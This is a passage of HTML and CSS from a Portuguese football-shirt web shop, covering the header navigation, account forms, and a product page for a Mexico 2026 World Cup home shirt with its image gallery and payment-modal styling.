href="/collections/bundesliga" class="mobile-menu__nav-link" data-type="menuitem">BUNDESLIGA</a></li><li class="mobile-menu__nav-item"><a href="/collections/outras-ligas" class="mobile-menu__nav-link" data-type="menuitem">OUTRAS LIGAS</a></li><li class="mobile-menu__nav-item"><a href="/collections/campeonato-brasileiro" class="mobile-menu__nav-link" data-type="menuitem">CAMPEONATO BRASILEIRO</a></li></ul></div>
        </div></div>
</div></nav><div class="header__logo"><a href="/" class="header__logo-link"><img class="header__logo-image"
                   style="max-width: 200px"
                   width="200"
                   height="60"
                   src="//gmstorept.com/cdn/shop/files/Adicionar_um_titulo-7_200x@2x.svg?v=1751389144"
                   alt="G&amp;M"></a></div><div class="header__search-bar-wrapper is-visible">
          <form action="/search" method="get" role="search" class="search-bar"><div class="search-bar__top-wrapper">
              <div class="search-bar__top">
                <input type="hidden" name="type" value="product">
                <input type="hidden" name="options[prefix]" value="last">

                <div class="search-bar__input-wrapper">
                  <input class="search-bar__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="O que estás à procura?" placeholder="O que estás à procura?">
                  <button type="button" class="search-bar__input-clear hidden-lap-and-up" data-action="clear-input"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                </div><div class="search-bar__filter">
                    <label for="search-product-type" class="search-bar__filter-label">
                      <span class="search-bar__filter-active">Todas as categorias</span><svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></label>

                    <select id="search-product-type">
                      <option value="" selected="selected">Todas as categorias</option><option value="Camisola">Camisola</option><option value="SHOPSTORM_HIDDEN_PRODUCT">SHOPSTORM_HIDDEN_PRODUCT</option></select>
                  </div><button type="submit" class="search-bar__submit" aria-label="Pesquisar"><svg class="icon icon--search" viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></button>
              </div>

              <button type="button" aria-label="ButtonClose" class="search-bar__close-button hidden-tablet-and-up" style="justify-content: center; display: flex; flex-direction: row; align-items: center;" data-action="unfix-search">
                <span class="search-bar__close-text" style="padding-left: 10px;"><span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span></span>
              </button>
            </div>

            <div class="search-bar__inner">
              <div class="search-bar__inner-animation">
                <div class="search-bar__results" aria-hidden="true">
                  <div class="skeleton-container"><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div></div>

                  <div class="search-bar__results-inner"></div>
                </div><div class="search-bar__menu-wrapper" aria-hidden="true"><ul class="search-bar__menu-linklist list--unstyled"><li>
                          <a href="/collections" class="search-bar__menu-link">TODAS AS COLEÇÕES</a>
                        </li><li>
                          <a href="/pages/rastrear-pedido" class="search-bar__menu-link">SEGUIR PEDIDO</a>
                        </li><li>
                          <a href="/pages/envios-e-entregas" class="search-bar__menu-link">PROCESSAMENTO, ENVIOS E ENTREGAS</a>
                        </li></ul>
                  </div></div>
            </div>
          </form>
        </div>
    
        <div class="header__action-list"><div class="header__action-item header__action-item--account header_menu_align_items">
                <span class="d-none-mob ionic-icon-header icon-state__primary"><ion-icon name="people-circle" role="img" class="md hydrated" aria-label="people circle"></ion-icon></span>
                  <div><span class="header__action-item-title hidden-pocket hidden-lap">Entrar / Cadastrar</span><div class="header__action-item-content">
                <a href="/account/login" class="header__action-item-link header__account-icon icon-state hidden-desk" aria-label="Minha conta" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover" >                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                  <span class="ionic-icon-header icon-state__primary"><ion-icon name="people-circle"></ion-icon></span>
                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </a>

                <a href="/account/login" class="header__action-item-link hidden-pocket hidden-lap" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover">Minha conta <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></a>

                <div id="account-popover" class="popover popover--large popover--unlogged" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="popover__panel-list"><div id="header-login-panel" class="popover__panel popover__panel--default is-selected">
                        <div class="popover__inner"><form method="post" action="/account/login" id="header_customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true" name="login" class="form"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Entrar em minha conta</h2>
                              <p class="popover__legend">Insira seu e-mail e senha:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="login-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="login-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="login-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="current-password">
                              <label for="login-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Entrar</button></form><div class="popover__secondary-action">
                            <p>Novo cliente? <button data-action="show-popover-panel" aria-controls="header-register-panel" class="link link--accented">Criar sua conta</button></p>
                            <p>Esqueceu sua senha? <button data-action="show-popover-panel" aria-controls="header-recover-panel" class="link link--accented">Recuperar senha</button></p>
                          </div>
                        </div>
                      </div><div id="header-recover-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account/recover" accept-charset="UTF-8" name="recover" class="form"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Recuperar senha</h2>
                              <p class="popover__legend">Insira seu e-mail:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="recover-customer[recover_email]" class="form__field form__field--text" name="email" required="required">
                              <label for="recover-customer[recover_email]" class="form__floating-label">E-mail</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Recuperar</button></form><div class="popover__secondary-action">
                            <p>Lembrar sua senha? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Voltar para o login</button></p>
                          </div>
                        </div>
                      </div><div id="header-register-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true" name="create" class="form"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Criar minha conta</h2>
                              <p class="popover__legend">Preencha os campos abaixo:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[first_name]" class="form__field form__field--text" name="customer[first_name]" required="required">
                              <label for="register-customer[first_name]" class="form__floating-label">Primeiro nome</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[last_name]" class="form__field form__field--text" name="customer[last_name]" required="required">
                              <label for="register-customer[last_name]" class="form__floating-label">Sobrenome</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="register-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="register-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="register-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="new-password">
                              <label for="register-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Criar minha conta</button></form><div class="popover__secondary-action">
                            <p>Já tem uma conta? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Entre aqui</button></p>
                          </div>
                        </div>
                      </div>
                    </div>
                  
  </div>
                </div>
              </div>
            </div>
                    
          <div class="header__action-item header__action-item--cart">
            <a class="header__action-item-link header__cart-toggle" href="/cart" aria-controls="mini-cart" aria-expanded="false" data-action="toggle-mini-cart" data-no-instant>
              <div class="header__action-item-content">
                <div class="header__cart-icon icon-state">
                  <span class="icons-align-header-cart icon-state__primary">
                    <span class="ionic-icon-header"><ion-icon name="bag-handle"></ion-icon></span> 
                    <span class="header__cart-count">0</span>
                  </span>

                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </div>

                <span class="hidden-pocket hidden-lap secttions-header-title">Carrinho</span>
              </div>
            </a><form method="post" action="/cart" id="mini-cart" class="mini-cart" aria-hidden="true" novalidate="novalidate" data-item-count="0">
  <input type="hidden" name="attributes[collection_products_per_page]" value="">
  <input type="hidden" name="attributes[collection_layout]" value=""><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mini-cart__content mini-cart__content--empty"><div class="mini-cart__empty-state"><svg width="81" height="70" viewBox="0 0 81 70">
      <g transform="translate(0 2)" stroke-width="4" stroke="#000000" fill="none" fill-rule="evenodd">
        <circle stroke-linecap="square" cx="34" cy="60" r="6"></circle>
        <circle stroke-linecap="square" cx="67" cy="60" r="6"></circle>
        <path d="M22.9360352 15h54.8070373l-4.3391876 30H30.3387146L19.6676025 0H.99560547"></path>
      </g>
    </svg><p class="heading h4">O seu carrinho está vazio</p>
      </div>

      <a href="/collections/all" class="button button--primary button--full">Veja os nossos produtos</a>
    </div></form></div>
        </div>
      </div>
    </div>
  </header><nav class="nav-bar">
     <div class="nav-bar__inner" style="text-align: center; color: var(--header-bar-text-color);">
       <div class="container">
         
<!--<div class="localization-bar">
  
</div>-->
      
         <ul class="align-items-nav-menu nav-bar__linklist list--unstyled" data-type="menu" style="border-radius: 10px 10px 0px 0;">
           <i class="fa fa-bars icon-header-bars" aria-hidden="true"></i><li class="nav-bar__item"><a href="/collections" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">TODAS AS COLEÇÕES<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#48b448"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-1" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/liga-portugal-betclic" class="nav-dropdown__link link" data-type="menuitem">LIGA PORTUGAL BETCLIC</a></li><li class="nav-dropdown__item "><a href="/collections/infantil" class="nav-dropdown__link link" data-type="menuitem">KIT INFANTIL</a></li><li class="nav-dropdown__item "><a href="/collections/em-alta-%F0%9F%94%A5" class="nav-dropdown__link link" data-type="menuitem">EM ALTA</a></li><li class="nav-dropdown__item "><a href="/collections/entrega-rapida" class="nav-dropdown__link link" data-type="menuitem">MANGA COMPRIDA</a></li><li class="nav-dropdown__item "><a href="/collections/selecoes" class="nav-dropdown__link link" data-type="menuitem">SELEÇÕES</a></li><li class="nav-dropdown__item "><a href="/collections/camisolas-retro" class="nav-dropdown__link link" data-type="menuitem">RETRO</a></li><li class="nav-dropdown__item "><a href="/collections/premier-league" class="nav-dropdown__link link" data-type="menuitem">PREMIER LEAGUE</a></li><li class="nav-dropdown__item "><a href="/collections/la-liga" class="nav-dropdown__link link" data-type="menuitem">LA LIGA</a></li><li class="nav-dropdown__item "><a href="/collections/serie-a" class="nav-dropdown__link link" data-type="menuitem">SERIE A</a></li><li class="nav-dropdown__item "><a href="/collections/ligue-1" class="nav-dropdown__link link" data-type="menuitem">LIGUE 1</a></li><li class="nav-dropdown__item "><a href="/collections/bundesliga" class="nav-dropdown__link link" data-type="menuitem">BUNDESLIGA</a></li><li class="nav-dropdown__item "><a href="/collections/outras-ligas" class="nav-dropdown__link link" data-type="menuitem">OUTRAS LIGAS</a></li><li class="nav-dropdown__item "><a href="/collections/campeonato-brasileiro" class="nav-dropdown__link link" data-type="menuitem">CAMPEONATO BRASILEIRO</a></li></ul></li><li class="nav-bar__item"><a href="/pages/rastrear-pedido" class="nav-bar__link link" data-type="menuitem">SEGUIR PEDIDO</a></li><li class="nav-bar__item"><a href="/pages/envios-e-entregas" class="nav-bar__link link" data-type="menuitem">PROCESSAMENTO, ENVIOS E ENTREGAS</a></li></ul>
        </div>
      </div>
    </nav></section><style>
    
    .img-topbar {
      justify-content: center!important;
    }
    
    .topbar-flex {
      display: flex!important;
    }
    
    .img-responsive-mob {
      width: auto;
      max-height: 5px;
    }
      
    .img-responsive-pc {
      width: auto;
      max-height: 5px;
    }

    @media screen and (max-width: 640px) {
    .imgdopc {
      display: none;
    }
    }
    
    @media screen and (min-width: 641px){
    .imgdomob {
      display: none;
    }
    }
    
  </style>
<style>
  .search-bar__submit {
    flex: none;
    width: 49px;
    background: transparent;
    height: 29px;
    border-radius: 0;
    color: var(--header-accent-color);
    margin-right: 4px;
    border-left: 1px solid #80808047;
  }

  .search-bar__submit .icon--search {
    width: 21px;
    height: 21px;
  }
</style>
  
<style>
  :root {
    --header-is-sticky: 0;
    --header-inline-navigation: 1;
  }

  #shopify-section-header {
    position: relative;
    z-index: 5;}.header__logo-image {
      max-width: 170px !important;
    }

    @media screen and (min-width: 641px) {
      .header__logo-image {
        max-width: 200px !important;
      }
    }@media screen and (min-width: 1000px) {
      .search-bar.is-expanded .search-bar__top {
        box-shadow: 0 -1px #464646 inset;
      }
    }</style>

<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-header').clientHeight + 'px');
</script>

</div>

    <main id="main" role="main">
      <div id="shopify-section-product-template" class="shopify-section"><section data-section-id="product-template" data-section-type="product" data-section-settings='{
  "showShippingEstimator": false,
  "showQuantitySelector": true,
  "showPaymentButton": false,
  "showInventoryQuantity": false,
  "lowInventoryThreshold": 0,
  "galleryTransitionEffect": "fade",
  "enableImageZoom": true,
  "zoomEffect": "inside",
  "enableVideoLooping": false,
  "productOptions": [&quot;Tamanho&quot;,&quot;Estilo&quot;],
  "enableHistoryState": true,
  "infoOverflowScroll": true,
  "isQuickView": false
}'><div class="container container--flush">
      <div class="page__sub-header">
        <nav aria-label="Caminho" class="breadcrumb">
          <ol class="breadcrumb__list">
            <li class="breadcrumb__item">
              <a class="breadcrumb__link link" href="/">Pagina inicial</a><svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item"><a class="breadcrumb__link link" href="/collections/all">Todos os produtos</a><svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item">
              <span class="breadcrumb__link" aria-current="page">México | Camisola principal Mundial 2026</span>
              <!-- Start of Judge.me code --><div style='' class='jdgm-widget jdgm-preview-badge' data-id='8527145238795' data-auto-install='false'></div><!-- End of Judge.me code -->
            </li>
          </ol>
        </nav></div>

      <div class="product-block-list product-block-list--large">
        <div class="product-block-list__wrapper"><div class="product-block-list__item product-block-list__item--gallery">
              <div class="card">
    <div class="card__section card__section--tight">
      <div class="product-gallery product-gallery--with-thumbnails"><div class="product-gallery__carousel-wrapper">
          <div class="product-gallery__carousel product-gallery__carousel--zoomable" data-media-count="3" data-initial-media-id="57531661353227"><div class="product-gallery__carousel-item is-selected " tabindex="-1" data-media-id="57531661353227" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 2000px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//gmstorept.com/cdn/shop/files/image_d828ab49-7f5e-4e8e-9a48-a03abdb7ad35_{width}x.jpg?v=1763894380" data-widths="[400,500,600,700,800,900,1000,1100,1200]" data-sizes="auto" data-zoom="//gmstorept.com/cdn/shop/files/image_d828ab49-7f5e-4e8e-9a48-a03abdb7ad35_1600x.jpg?v=1763894380" alt="México | Camisola principal Mundial 2026">

                        <noscript>
                          <img src="//gmstorept.com/cdn/shop/files/image_d828ab49-7f5e-4e8e-9a48-a03abdb7ad35_800x.jpg?v=1763894380" alt="México | Camisola principal Mundial 2026">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="57531662041355" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 2000px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//gmstorept.com/cdn/shop/files/image_42277876-35a6-460e-bbb5-fa85b384708b_{width}x.jpg?v=1763894390" data-widths="[400,500,600,700,800,900,1000,1100,1200]" data-sizes="auto" data-zoom="//gmstorept.com/cdn/shop/files/image_42277876-35a6-460e-bbb5-fa85b384708b_1600x.jpg?v=1763894390" alt="México | Camisola principal Mundial 2026">

                        <noscript>
                          <img src="//gmstorept.com/cdn/shop/files/image_42277876-35a6-460e-bbb5-fa85b384708b_800x.jpg?v=1763894390" alt="México | Camisola principal Mundial 2026">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="57531662991627" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 2000px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//gmstorept.com/cdn/shop/files/image_ff256f59-024c-4e4f-a716-36b05dab0dbd_{width}x.jpg?v=1763894397" data-widths="[400,500,600,700,800,900,1000,1100,1200]" data-sizes="auto" data-zoom="//gmstorept.com/cdn/shop/files/image_ff256f59-024c-4e4f-a716-36b05dab0dbd_1600x.jpg?v=1763894397" alt="México | Camisola principal Mundial 2026">

                        <noscript>
                          <img src="//gmstorept.com/cdn/shop/files/image_ff256f59-024c-4e4f-a716-36b05dab0dbd_800x.jpg?v=1763894397" alt="México | Camisola principal Mundial 2026">
                        </noscript>
                      </div>
                    </div></div></div><span class="product-gallery__zoom-notice"><svg class="icon icon--zoom" viewBox="0 0 10 10" role="presentation">
      <path d="M7.58801492 6.8808396L9.999992 9.292784l-.70716.707208-2.41193007-2.41199543C6.15725808 8.15916409 5.24343297 8.50004 4.25 8.50004c-2.347188 0-4.249968-1.902876-4.249968-4.2501C.000032 1.902704 1.902812.000128 4.25.000128c2.347176 0 4.249956 1.902576 4.249956 4.249812 0 .99341752-.34083418 1.90724151-.91194108 2.6308996zM4.25.999992C2.455064.999992.999992 2.454944.999992 4.24994c0 1.794984 1.455072 3.249936 3.250008 3.249936 1.794924 0 3.249996-1.454952 3.249996-3.249936C7.499996 2.454944 6.044924.999992 4.25.999992z" fill="currentColor" fill-rule="evenodd"></path>
    </svg> Passe o mouse sobre a foto para ampliar</span></div><div class="scroller">
            <div class="scroller__inner">
              <div class="product-gallery__thumbnail-list"><a href="//gmstorept.com/cdn/shop/files/image_d828ab49-7f5e-4e8e-9a48-a03abdb7ad35_1024x.jpg?v=1763894380" class="product-gallery__thumbnail is-nav-selected " data-media-id="57531661353227" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//gmstorept.com/cdn/shop/files/image_d828ab49-7f5e-4e8e-9a48-a03abdb7ad35_130x.jpg?v=1763894380" alt="México | Camisola principal Mundial 2026">
                    </div>
                  </a><a href="//gmstorept.com/cdn/shop/files/image_42277876-35a6-460e-bbb5-fa85b384708b_1024x.jpg?v=1763894390" class="product-gallery__thumbnail  " data-media-id="57531662041355" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//gmstorept.com/cdn/shop/files/image_42277876-35a6-460e-bbb5-fa85b384708b_130x.jpg?v=1763894390" alt="México | Camisola principal Mundial 2026">
                    </div>
                  </a><a href="//gmstorept.com/cdn/shop/files/image_ff256f59-024c-4e4f-a716-36b05dab0dbd_1024x.jpg?v=1763894397" class="product-gallery__thumbnail  " data-media-id="57531662991627" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//gmstorept.com/cdn/shop/files/image_ff256f59-024c-4e4f-a716-36b05dab0dbd_130x.jpg?v=1763894397" alt="México | Camisola principal Mundial 2026">
                    </div>
                  </a></div>
            </div>
          </div></div>
    </div>
  </div>
            </div><div class="product-block-list__item product-block-list__item--info">
            <div class="backdrop-modal-parcel" id="backdrop-modal-parcel" onclick="toggleModal()">
  <style>

.parcelamento-text {
  display: flex;
  text-decoration: underline;
  color: #9698a1;
  line-height: 1.2;
  font-size: 14px;
  margin-top: 4px;
}
  
/*Backdrop*/
.backdrop-modal-parcel {
  display: none;
  justify-content: center;
  align-items: center;
  position: fixed;
  width: 100vw;
  height: 100vh;
  background: #33333399;
  top: 0;
  left: 0;
  z-index: 999;
  opacity: 0;
  transition: all .2s ease-in-out;
}

/*body.active-modal .product-template__container {
  z-index: 11;
  position: relative;
}*/

#modal-open-button:hover {
  text-decoration: underline;
}

body.active-modal .backdrop-modal-parcel {
  display: flex;
  transition: all .2s ease-in-out;
  opacity: 1;
}

.active-modal {
  overflow: hidden;
}

/*Modal*/
@media screen and (min-width: 0px) and (max-width: 280px) {
  .modal-parcel {
    position: relative;
    padding: 24px;
    background: #ffffff;
    max-width: 400px;
    min-width: 400px ;
    cursor: initial;
    font-family: var(--text-font-family);
    border-radius: var(--border-radius-theme);
    box-sizing: border-box;
  }
}
@media screen and (min-width: 285px) {
  .modal-parcel {
    position: relative;
    padding: 24px;
    background: #ffffff;
    max-width: 400px;
    min-width: 400px ;
    height: auto;
    overflow-y: auto;
    cursor: initial;
    font-family: var(--text-font-family);
    border-radius: var(--border-radius-theme);
    box-sizing: border-box;
  }
}
    
@media (max-width: 641px){
  .modal-parcel {
    border-radius: 0;
  }
}
  
.modal-parcel-content {
  display: flex;
  flex-direction: column;
  gap: 20px;
  justify-content: center;
  align-items: center;
}

.modal-parcel-title {
  font-size: 18px;
  font-weight: 600;
  color: rgb(66, 70, 77);
}

.modal-close-button {
  position: absolute;
  top: 10px;
  right: 10px;
  cursor: pointer;
}

.modal-parcel-payments {
  display: flex;
  justify-content: space-between;
  width: 100%;
  border-bottom: 1px solid #e3e3e3;
}

.modal-parcel-payment {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  text-align: center;
  color: var(--color-terciary-parcelamento);
  font-size: 12px;
  padding: 8px;
  gap: 4px;
  flex-basis: 31%;
}

.modal-parcel-payment:hover {
  cursor: pointer;
}

.modal-parcel-cards {
  display: flex;
  justify-content: space-around;
  align-items: center;
  width: 100%;
}

.modal-parcel-method {
  display: none;
  flex-direction: column;
  gap: 8px;
  width: 100%;
}

.modal-parcel-list {
  list-style: none;
  margin: 0;
  padding: 0;
  color: var(--color-secondary-parcelamento);
  overflow-y: overlay;
}

.modal-parcel-list-item {
  display: flex;
  gap: 10px;
  align-items: center;
  justify-content: space-between;
  padding: 4px 8px;
  font-size: 12px;
  border-radius: 4px;
}

.modal-parcel-cards-wrapper {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  width: 100%;
  gap: 10px;
  font-size: 12px;
}

.modal-parcel-list li {
  background: #fff;
}

.modal-parcel-list li:nth-child(odd) {
  background: rgb(242, 243, 244);
}

.modal-parcel-informations {
  display: flex;
  flex-direction: column;
  gap: 20px;
}

.modal-parcel-pricing {
  display: flex;
  flex-direction: column;
  align-items: center;
  padding-bottom: 6px;
}

.modal-parcel-price-cash {
  color: #12B103;
  font-size: 24px;
  font-weight: 600;
  line-height: 1.4;
}

.modal-parcel-price-description {
  font-size: 12px;
  color: var(--color-secondary-parcelamento);
}
.modal-parcel-price-description-pix {
  font-size: 12px;
  color: var(--color-secondary-parcelamento);
}
.modal-parcel-extra {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  color: rgb(86, 92, 105);
  line-height: 1.4;
  font-size: 12px;
  background: #ebedef;
  padding: 12px;
  border-radius: var(--border-radius-theme);
}

.modal-parcel-extra-text {
  flex-basis: 80%;
  width: min-content;
}

.modal-parcel-content input {
  display: none;
}

/*Quando input está marcado o estilo muda, exibindo o conteúdo de acordo com o id*/
#payment-type-1:checked ~ .modal-parcel-payments #label-type-1,
#payment-type-2:checked ~ .modal-parcel-payments #label-type-2,
#payment-type-3:checked ~ .modal-parcel-payments #label-type-3 {
  color: #12b103;
  --color-active-parcelamento: #12B103;
  border-bottom: 2px solid #12b103;
}

/*Qunado determinado input esta marcado, uma determinada div recebe display flex*/
#payment-type-1:checked ~ .card-method {
  display: flex !important;
}

#payment-type-2:checked ~ .pix-method {
  display: flex !important;
